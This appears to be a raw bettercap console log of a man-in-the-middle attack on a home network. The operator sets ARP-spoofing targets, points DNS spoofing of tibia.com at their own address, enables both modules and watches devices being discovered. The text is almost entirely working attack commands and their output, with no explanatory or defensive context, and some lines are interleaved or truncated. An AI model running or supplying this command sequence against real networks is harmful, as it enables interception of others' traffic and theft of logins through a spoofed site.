 for linux amd64 with go1.19.2) [type 'help' for a list of commands]
1.158 » [23:23:11] [sys.log] [inf] gateway monitor started ...
1.158 » set arp.spoof.targets 192.168.1.91
1.158 » set dns.spoof.address 192.168.1.158
1.158 » set dns.spoof.domains tibia.com
1.158 » arp.spoof on
] arp.spoof enabling forwarding
] arp.spoof starting net.recon as a requirement for arp.spoof
1.158 » [23:24:13] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
1.158 » [23:24:13] [endpoint.new] endpoint 192.168.1.91 detected as 50:3e:aa:27:d1:81 (Tp-Link Technologies Co.,Ltd.).
1.158 » dns.p[23:24:14] [endpoint.new] endpoint 192.168.1.55 (Chromecast) detected as 90:0c:c8:f6:c6:41 (Google, Inc.).
1.158 » dns.p[23:24:14] [endpoint.new] endpoint 192.168.1.58 detected as e2:f7:6d:44:84:1a.
1.158 » dns.p[23:24:14] [endpoint.new] endpoint 192.168.1.53 (Chromecast) detected as 1c:f2:9a:69:ba:c3 (Google, Inc.).
1.158 » dns.spoof on
] dns.spoof tibia.com → 192.168.1.158
1.158 » [23:24:18] [endpoint.new] endpoint 192.168.1.54 detected as 04:b1:67:6c:22:3a (Xiaomi Communications Co Ltd).
1.158 »